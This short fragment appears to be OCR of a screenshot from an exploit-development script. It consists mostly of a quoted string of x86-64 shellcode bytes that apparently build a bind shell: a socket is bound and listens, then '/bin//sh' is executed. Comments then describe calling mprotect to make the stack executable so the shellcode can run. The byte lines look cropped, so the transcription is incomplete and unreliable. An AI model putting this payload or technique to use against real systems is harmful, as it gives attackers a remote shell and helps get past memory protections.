
    '\x6A\x29\x58\x6A\x02\x5F\x6A\x01\x5E\x99\x0F\x05\
    '\x01\x01\x81\xF2\x03\x01\x31\x38\x52\x6A\x10\x5A\
    '\x89\xC7\x6A\x31\x58\x48\x89\xE6\x0F\x05\x6A\x32\
    '\x6A\x01\x5E\x0F\x05\x6A\x2B\x58\x48\x89\xEF\x31\
    '\x48\x89\xC5\x6A\x03\x5E\x48\xFF\xCE\x78\x0B\x56\
    '\x89\xEF\x0F\x05\xEB\xEF\x68\x72\x69\x01\x01\x81\
    '\x01\x01\x31\xD2\x52\x6A\x08\x5A\x48\x01\xE2\x52\
    '\x68\x48\xB8\x2F\x62\x69\x6E\x2F\x2F\x2F\x73\x50\
    '\x89\xE7\x48\x89\xD6\x99\x0F\x05'

)

# int mprotect(void *addr, size_t len, int prot);

#   shellcode address = 0x7fffffffdcc8 + 8

#   mprotect(0x7fffffffd000, 0x2000, 7)

#

# System call table of 'sys_mprotect' 

#   %rdi = unsigned long start = 0x7fffffffd000
